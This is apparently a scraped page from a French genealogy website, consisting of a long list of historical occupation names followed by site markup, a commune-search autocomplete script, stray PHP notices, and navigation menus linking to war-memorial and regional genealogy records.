épinglier, épinglière, éplucheuse, Epouleuse, Epureur, Equarisseur, Equarrisseur, Equilibriste, Ergothérapeute, Ermite, Escuyer, Espinghier, Espissier, Estaminier, Estampeur, Estampeuse, Esteticienne, Esthéticienne, Etalagiste, Etaleuse, Etalonnier, Etameur, Etamier, étaminier, Etirageuse, étudiant, Etudiante, EUPHROSYNE, Evangéliste, Évêque, Exportateur, Fabricant, Fabricante, Fabriquant, Fabriquante, Fabriqueur, Facteur, Factrice, Facturier, Fagoteur, Fagotier, Fagotteur, Faïencier, Faïencière, Faiseur, Farinier, Farinière, Faubourgtier, Faubourtier, Fauboutier, Faucheur, Faudreur, Fayencier, Fendeur, Ferandinier, Fermier, Fermière, Feronnier, Ferrailleur, Ferratier, Ferronier, Ferronnier, Feutrier, Filandiere, Filasseur, Filassier, Filateur, Filatier, Filatière, Fileteuse, Filetier, Filetière, Fileur, Fileuse, Filletier, Filleur, Filleuse, Fillier, Filoire, Filruse, Filseuse, Filteur, Filtier, Filtière, FINANCIER, Finiseuse, Finisseuse, Flécheur, Fleuriste, Fleuse, Flibustier, Flieuse, Flodelier, Flotteur, Fonctionnaire, Fondeur, Fontainier, Footballeur, Forain, Foraine, Forestier, Foreur, Forger, Forgeron, Forgeur, Formalière, Formateur, Formatrice, Fossier, Fossoyeur, Foubourtier, Fouleur, Foulon, Foulonnier, Fourbetier, Fourbisseur, Fourboutier, Fourboutiere, Fournier, Fournière, Fourreur, Fourrier, Frabricante, Fraiseur, Franciscaine, Frangeuse, Frappeur, Frappeuse, Frigoriste, Fripier, Fripière, Frippier, Friteuse, Fromager, Fromageuse, Frotteur, Fruitier, Fruitière, Fumiste, Fuselier, Fusilier, Fusillier, Gabarier, Gabartier, Gagiste, Galibotte, Galocher, Navieur, Galocheur, Galochier, Galonneur, Galonnier, Gantier, Gantière, Gantire, Garagehouder, Garagiste, Garde, Garde champêtre, Gardien, Gardienne, Garennier, Garnisseuse, Garotteur, Gastro-entérologue, Gazetier, Gazeur, Gazeuse, Gazier, Geffier, Gendarme, Général, Gentier, Géomètre, Gérant, Gérante, Gestionnaire, Giboyer, Giletier, Giletière, Gipier, Glaceur, Glaceuse, Glacier, Glasseuse, Gobeletier, Gorelier, Gorlier, Gourelier, Gourlier, Grainetier, Grainetiere, Graisseur, Graissier, Graissière, Gramairien, Grammairien, Granger, Grangier, Graniteur, Grapheur, Graphiste, Graveuder, Graveur, Greffier, Grenadier, Grenetier, Gresetier, GRESSIER, Grillonier, Groom, Grutier, Guérisseur, Guetteur, Guide touristique, Gynécologue, Haleur, Hardier, Haricotier, Harpiste, Hautelisseur, Hebeniste, Hebergier, Herbager, Herbagère, Herbergenster, Herbergier, Herboriste, Héritier, Héritière, Historien, Hollieur, Hongreur, Horloger, Horlogere, Horticulteur, Horticultrice, Hortillon, Hospitalier, Hoste, HOSTELAIN, Hostelier, Hôtelier, Hôtelière, Hotesse, Houblonnier, Houiller, Houilleur, Houilleuse, Houillleur, HOULIER, Houlleur, Houllier, Houpier, Huilier, Huiller, Huilleur, Huillier, Huissier, Hussard, Hypnotiseur, Hypographe, Impératrice, Imprimeur, Imprimeuse, Indépendante, Infirmier, Infirmière, Infographiste, Informaticien, Informaticienne, Ingénieur, Inspecteur, Institeur, Instituteur, Institutrice, Institutrur, Intendant, Intérimaire, Interprète, Intituteur, Jacqueline, Jacquemine, Jacques, Janteleur, Jardiner, Jardinier, Jardinière, Jésuite, Joaillier, Jockey, Joueur, Journalier, Journalière, Journaliste, Juge, Julien, Jumeau, Jurat, Jurisconsulte, Juriste, Justeur, Kinésithérapeute, Laborantine, Laboreur, Laboureur, Laboureuse, Labourier, Labourière, Labourreur, Laboutier, Lainier, Laitier, Laitière, Lambrocheuse, Lamier, Lamineur, Laminier, Lampiste, Lanoureur, Lapidaire, Laquais, Largier, Larnier, Lattier, Lavandier, Lavandière, Lavandire, Lavendière, Laveur, Laveuse, Layetier, Légionnaire, Légumier, Légumière, Lessiveuse, Libraire, Lieutenant, Lifteur, Lileuse, Limeur, Limonadier, Limonadière, Linger, Lingère, Lingre, Linier, Linithypiste, Liquoriste, Liseur, Liseuse, Lisseur, Lisseuse, Lithographe, Livreur, Locaturier, Logisticien, Loquetier, Loquetière, Lord, Louager, Louagère, Louageur, Louchetier, Loueur, Luminier, Lunetier, LUSTREUR, Lustrier, Luthier, Lycéen, Lycéenne, Lythographe, Machiniste, Maçon, Magasineuse, Magasinier, Magasinière, Magistrat, Maire, Maitre, Major, Malquinier, Malteur, Mambourg, Mamineur, Manadier, Manager, Managère, Manageur, Manant, Manante, Mandelier, Mandiant, Mandiante, Mandrier, Manelier, Maneuvre, Maneuvrier, Mannelier, Mannellier, Mannequin, Mannetier, Mannoeuvrier, Manoeuvre, Manoeuvrière, Manouivrier, Manouvirer, Manouvrier, Manouvrière, Manufacturier, Manufacturiere, Manutensionnaire, Manutentionnaire, Maquignon, Maraicher, Maraichère, Maraiquier, Maraisquier, Marayeur, Marbrier, Marbrière, Marchand, Maréchal, Mareschal, Maresquier, Mareyeur, Margliseur, Marglisseur, Margrave, Marguilier, Marguiller, Marguillier, Marin, Mariniere, Marissal, Marlier, Marneur, Maron, Maroquinier, Marqueteur, Marqueuse, Marquis, Marteleur, Massard, Massier, Masson, Matelassière, Matelot, Matelote, Matelotte, Matrone, Matronne, Maurice, Maurs, Mausselier, Mautentinnaire, Mayeur, Mébager, Mébagère, Mécanicien, Mécanicienne, Médecin, Mégissier, Meisenier, Ménager, Mènagère, Mendiant, Mendiante, Ménétrier, Menier, Menuisier, Menuissier, Menusier, Mercier, Mercière, Messager, Messagère, Mesureur, Métaliseuse, Métallier, Métallurgiste, Métayer, Métayère, Métreur, Meublier, Meuleur, Meunier, Meunière, Milicien, Militaire, Mineron, Mineur, Mineuse, Minier, Minotier, Miroitier, Misicien, Modeleur, Modiste, Moine, Moisonnier, Moissonneur, Monteur, Mortaiseur, Mosaìste, Mosnier, Mouleur, Mouleuse, Moulineur, Moulineuse, Moulinier, Moulurier, Mousse, Moutonnière, Muletier, Mulletier, Mullquinier, Mulnier, Mulqinier, Mulquenier, Mulquignier, Mulquiier, Mulquinier, Mulquinière, Murquenier, Murquinier, Musicien, Musquinier, Nacelier, Narguillier, Nasselier, Nattier, Navetier, Navettier, Navigant, Navigateur, Négiciant, Négiociant, Négociant, Négociante, Négociatrice, Nettoyeur, Neurochirurgien, Neurologue, Nickeleur, Niveleur, Noble, Noirtier, Nonne, Noretier, Noretière, Norretier, Norretière, Norretire, Nortier, Notable, Notaire, Noueur, Noueuse, Nourice, Nourriguier, Nourtier, Noyauteur, Nuancier, Occupeur, Oenologue, Officier, Officieuse, Oillieux, Olier, Olieur, Olieux, Ollieur, Opératrice, OPHTALMOLOGISTE, Ophtalmologue, Opticien, Opticienne, Orfèvre, Organisatrice, Organiste, ORL, Ornemaniste, Orthodentiste, Orthodontiste, Orthophoniste, Ortophoniste, Ostéopathe, Oucrière, Ourdisseur, Ourdisseuse, Outiliseur, Outilleur, Ouvrier, Ouvriere, Pagiste, Pailleur, Pailleuse, Palefrenier, Palonnier, Paludier, Paludière, Pannetier, Pannier, Pape, Papetier, Papetière, Papillonneuse, Paqueteur, Paqueteuse, Parcheminier, Parcier, Parçonnier, Pareur, Parfumeur, Parfumeuse, Parleur, Parmentier, Parolier, Parqueteur, Parquetteur, Passementier, Passementière, Passeur, Pasteur, Patinier, Pâtissier, Paveur, Paysagiste, Paysan, Peaussier, Pêcheur, Pecheuse, Pédiatre, Pedicure, Peigneron, Peigneronne, Peigneur, Peigneuse, Peintre, Peletier, Pelletier, Pelletière, Pennetier, Pensionnaire, Pensionné, Percepteur, Perceur, Perlière, Perqilleur, Perquilleur, Pérruquier, Perruquière, Peruquier, Pescheur, Peseur public, Pëtissier, Pharmacien, Pharmacienne, Phosphatier, Photographe, Photograveur, Photolypeur, Physiotérapeute, Pianiste, Picurière, Pigiste, Pilote, Piocheur, Pipier, Pipiere, Piqueur, Piqueuse, Piquière, Plafoneur, Plafonier, Plafonneur, Plafonneux, Plafonnier, Plafrenier, Planteur, Plaqueur, Platineur, Platinier, Platrier, Plieur, Plisseuse, Plombier, Plumassier, Plumassière, Plumière, Poêlier, Poête, Poilier, Poinçonneur, Pointeur, Poisonnier, Poisonnière, Poissonier, Poissonière, Poissonnier, Poissonniere, Policier, Polisseur, Polisseuse, Polytechnicien, Polyvalent, Pompier, Pontier, Pontonier, Pontonnier, Pontonniere, Porcelainier, Porcher, Porion, Portefaix, Poseur, Postier, Postière, Postillon, Potier, Potière, Pottier, Pottiere, Poudrier, Pouillallière, Pouilleur, Pouillieur, Poulailler, Poulalier, Poulieur, Poullaillier, Poullalier, Pourvoyeur, Poutrier, Praticien, Prêcheur, Prefet, Prélocuteur, Preparateur, Préparatice, Préposé, Presseur, Presseuse, Pressier, Prêtre, Prévôt, Prieur, Prince, Princesse, Priseur, Procurateur, Procureur, Producteur, Professeur, Propriéraire, Propriétaie, Propritaire, Proproétaire, Protestant, Protestante, Proviseur, Psychiatre, Psychologe, Psychologue, Psychothérapeute, Publantier, Publiciste, Publicitaire, Publieur, Publisiste, Puddleur, Pudleur, Puericultrice, Pureur, Pureux, Quincailler, Quincaillier, Quincallier, Rabatteur, Rabbin, Raboteur, Raccommodeuse, Raccoutreuse, Racommodeur, Racommodeuse, Raconteur, Radiologue, Raffineur, Rafineur, Ramoneur, Ramouleur, Raseur, Ratacheur, Ratacheuse, Rattacheur, Rattacheuse, Ravaudeuse, Ravoyeur, Rebobineuse, Rebrousseuse, Receveur, Receveuse, Recoutreuse, RECOUVREUR, Recteur, Rédacteur, Redoubleur, Redoubleuse, Régent, Régente, REGISSEUR, Regleur, Regratier, Relieur, Relieuse, Religieuse, Religieux, Remailleuse, Remonteur, REMOULEUR, Rempailleur, Rentier, Rentière, Rentreur, Rentreuse, Réparateur, Repasseuse, Représantant, Représentant, Représentante, Résinier, Restaurateur, Restauratrice, Retordeur, Retordeuse, Retoucheur, Revendeur, Revendeuse, Rhumatologue, Riffleuse, Rivageur, Riveur, Robineur, Rodier, Rogneur, Romaine, Romancier, Rommarier, Roselier, Roselière, Rosetier, Rosier, Rotier, Rotisseur, Rotissier, Rouettier, Rouleur, Roulier, Routier, Rubanier, Rubanière, Rubannier, Rubannière, Rugbyman, Sabletiere, Sableur, Sablier, Sabotier, Sabotière, Sabottier, Sacristain, Sacriste, Sagard, Sage femme, Saiteur, Salariée, Salineur, Salinier, Salpêtrier, Saltinbanque, Sanchier, Sandalier, Sapeur, Sarautière, Sarger, Sarrautiere, Sarutière, Saulnier, Saulnière, Saunier, Saunière, Savetier, Savonnier, Sayeteur, Sayetteur, Scientifique, Scieur, Scoupleur, Sculpteur, Sculteur, Scultrice, Secheur, Secrataris, Secrétaire, Sellier, Sénateur, Sénéchal, Sergent, Sergetier, Sergeur, Sergier, Serrrier, Serrurier, Serrurrier, Servant, Servante, Serveur, Serveuse, Serviteur, Seyeur, Sheriff, Siamoisier, Siderurgiste, Signaleur, Soignante, Soigneur, Soigneuse, Soldat, Sommelier, Sonneur, Sophrologue, Soprano, Soudeur, Soudeuse, Soupier, Spinmerse, Spinner, Spinster, Spinter, Spychiatre, Standardiste, Stastiticien, Statistitienne, Statuaire, Sténodactylographe, Stewart, Stoppeuse, Sucrier, Superviseur, Surjeteuse, Surjetteuse, Surveillant, Surveillante, Sylviculteur, Symphoniste, Tabacquier, Tabaquier, Tabatier, Tabattier, Tabletiere, Tacheron, Taillandier, Tailleur, Tailleuse, Talendier, Tallonnier, Talonnier, Tambour, Taneur, Tanneur, Tanneuse, Tante, Tapissier, Tapissière, Tapisssier, Tassier, Taupier, Tavernier, Taxi, Technicien, Technicienne, Teinturier, Teinturière, Télégraphiste, Téléopératrice, Téléphoniste, Tellier, Tenancier, Tenanciere, Tendeur, Terassier, Terrasier, Terrassier, Tesserand, Tessier, Texier, Thelier, Thissier, Thuellin, Thuilier, Thuillier, Ticoteur, Tiiserand, Tillolier, Tinturier, Tirailleur, Tisserand, Tisserande, Tisseranne, Tisserant, Tisserante, Tisserrand, Tisseur, Tisseuse, Tissier, Tissserand, Tivateur, Tixier, Toilier, Toilière, Toillier, Toinette, Tôlier, Tomelier, Tommelier, Tondelier, Tondeur, Tonelier, Tonneleur, Tonnelier, Tonnellier, Tonnoir, Topographe, Tordeur, Toubier, Toupilleur, Tourbier, Tourneur, Tourneurs, Tourneuse, Traceur, Trader, Traducteur, Traductrice, Trafiquant, Tragédienne, Traileur, Trailleur, Traiteur, Trameuse, Traminot, Transporteur, Travailleur, Travailleuse, Treillageur, Treilleur, Trelieur, Trésorier, Tricoteur, Tricoteuse, Tricotier, Tricotteur, Tricotteuse, Trieur, Trieuse, Tripier, Triquenaire, Trlcoteuse, Tsserant, Ttisserand, Ttisseur, Tuileur, Tuilier, Tuillere, Tuillier, Tuliiste, Tuliste, Tullier, Tullière, Tulliste, Tuyauteur, Typographe, Usinier, Vacher, Vachère, Vagabond, Valet, Vanier, Vanière, Vannier, Vannière, Vaporiseur, Veilleuse, Veloutier, Veloutière, VENDEUR, Vendeuse, Verdurière, VERIFICATEUR, Vermiceliere, Vernisser, Vernisseur, Vernisseuse, Verrier, Verrière, Verrotière, Vétérant, Vétérinaire, Vicaire, Vicomte, Vicomtesse, Vidame, Vigeron, Vignacourt, Vigneon, Vigneron, Vignerone, Vigneronne, Viguier, Violoniste, Visiteur, Visiteuse, Viticulteur, Viticultrice, Vitrier, Vivandier, Voigneron, Voilier, Voitureur, Voiturier, Voituriére, Volontaire, Zingueur
<!-- barre de pub gauche -->
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:160px;left: -10px;top: 10px;-webkit-box-shadow:none;box-shadow:none;' heateor-sss-data-href='/france/<br />
<b>Notice</b>:  Undefined variable: repertoire in <b>/var/www/geneafrance/france/include/droite.php</b> on line <b>3</b><br />
'>
	
<?  //echo $ban1 ;?>
	<div class="heateorSssClear">

		
	</div></div>	
<!-- FIN barre de pub gauche -->

<!-- barre de pub droite -->
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:120px;right: -10px;top: 10px;-webkit-box-shadow:none;box-shadow:none;' heateor-sss-data-href='/france/<br />
<b>Notice</b>:  Undefined variable: repertoire in <b>/var/www/geneafrance/france/include/droite.php</b> on line <b>13</b><br />
'>
<?  //echo $ban2 ;?>
<div class="heateorSssClear">
	</div></div>	</div>
<!-- FIN barre pub droite -->

</article>	</div>


  <script>
  $( function() {

 
    $( "#commune" ).autocomplete({
      source: "/france/ajax/autocomplete-villes.php",
      minLength: 2,
      select: function( event, ui ) {
      	
     //   $( "#commune" ).hide();
     //   $( "#reponse" ).html(ui);
	//	alert(ui.item.value.substring(0,ui.item.value.indexOf('(')).trim());
     // $( "#insee" ).val(ui.item.id);
  // 	 window.open("https://geneafrance.com/?i="+ui.item.id);
	    window.location.href="/?ou=commune&i="+ui.item.id;
      }
    });
  } );
  

  
  
  </script>

			
			<div id="nav_menu-2" class="mh-widget widget_nav_menu"><div class="menu-menu-container">
	
				<ul id="menu-menu" class="menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-872"><a href="/">Accueil</a></li>
					
		<form role="search" method="get" class="search-form" action="/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche d'un nom&hellip;" value="" name="n" />
					<input class="search-field" type="submit" value="Rechercher" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>
			
			<form role="search" method="get" class="search-form" action="/">
				<label>
				<div class="ui-widget">	
					<input id="commune"  class="search-field" placeholder="Recherche d'une commune&hellip;" value="" name="i"   />
				</div>	
				</label>			
			</form>
			
<br>
<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Généalogie</span></h4>		
<ul id="menu-menu" class="menu">
<!-- <li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="http://geneafrance.com/france/resistant">Dossiers des résistants </a></li>  -->
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/?mdh=16">Morts pour la France 1914-1918</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/?t=acte">Liens direct vers des actes</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/france/service">Etablissements d'archives</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/france/asso">Association d'histoire et de généalogie</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/france/deces">Décès depuis 1970 (insee)</a></li>

<br>

<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Mémoires des hommes</span></h4>		
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=7&rn=Alsaciens-Mosellans incorporés de force">Alsaciens-Mosellans incorporés de force</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=18&rn=Base des Forces Aériennes Françaises Libres">Base des Forces Aériennes Françaises Libres</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=19&rn=Base des victimes civiles (1939-1945)">Base des victimes civiles (1939-1945)</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=4&rn=Engagés volontaires étrangers entre le 1er septembre 1939 et le 25 juin 1940">Engagés volontaires étrangers entre le 1er septembre 1939 et le 25 juin 1940</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=3&rn=Fusillés de la Première Guerre mondiale">Fusillés de la Première Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=12&rn=Fusillés du Mont-Valérien">Fusillés du Mont-Valérien</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=6&rn=Médaillés de la résistance">Médaillés de la résistance</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=10&rn=Militaires décédés pendant la Guerre de Corée">Militaires décédés pendant la Guerre de Corée</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=9&rn=Militaires décédés sur les théâtres d'opérations extérieurs (1905-1962)">Militaires décédés sur les théâtres d'opérations extérieurs (1905-1962)</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=21&rn=Militaires français portés disparus durant la Guerre d'Algérie">Militaires français portés disparus durant la Guerre d'Algérie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=11&rn=Militaires tués pendant la Seconde Guerre mondiale">Militaires tués pendant la Seconde Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=8&rn=Mlitaires décédés en opérations extérieures (1963 à nos jours)">Mlitaires décédés en opérations extérieures (1963 à nos jours)</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=17&rn=Morts en déportation">Morts en déportation</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=14&rn=Morts pour la France de la Guerre d'Algérie et des combats du Maroc et de la Tunisie">Morts pour la France de la Guerre d'Algérie et des combats du Maroc et de la Tunisie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=13&rn=Morts pour la France de la Guerre d'Indochine">Morts pour la France de la Guerre d'Indochine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=16&rn=Morts pour la France de la Première Guerre mondiale">Morts pour la France de la Première Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=1&rn=Morts pour le service de la Nation">Morts pour le service de la Nation</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=15&rn=Personnels de l'aéronautique militaire de la Première Guerre mondiale">Personnels de l'aéronautique militaire de la Première Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=20&rn=Registres de contrôles et registres matricules">Registres de contrôles et registres matricules</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=5&rn=Sépultures de Guerre">Sépultures de Guerre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=2&rn=Titres, homologations et services pour faits de résistance">Titres, homologations et services pour faits de résistance</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=22&rn=Victimes civiles disparues durant la Guerre d'Algérie">Victimes civiles disparues durant la Guerre d'Algérie</a></li><br>



<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Informations par région</span></h4>		
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=101&rn=Alsace">Alsace</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=102&rn=Aquitaine">Aquitaine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=103&rn=Auvergne">Auvergne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=84&rn=Auvergne-Rhône-Alpes">Auvergne-Rhône-Alpes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=104&rn=Basse Normandie">Basse Normandie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=105&rn=Bourgogne">Bourgogne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=27&rn=Bourgogne-Franche-Comté">Bourgogne-Franche-Comté</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=6&rn=Bretagne">Bretagne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=106&rn=Centre">Centre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=24&rn=Centre-Val de Loire">Centre-Val de Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=107&rn=Champagne-Ardenne">Champagne-Ardenne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=9&rn=Corse">Corse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=108&rn=Franche-Comté">Franche-Comté</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=44&rn=Grand-Est">Grand-Est</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=109&rn=Haute Normandie">Haute Normandie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=32&rn=Hauts-de-France">Hauts-de-France</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=12&rn=Île-de-France">Île-de-France</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=110&rn=Languedoc-Roussillon">Languedoc-Roussillon</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=111&rn=Limousin">Limousin</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=112&rn=Lorraine">Lorraine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor 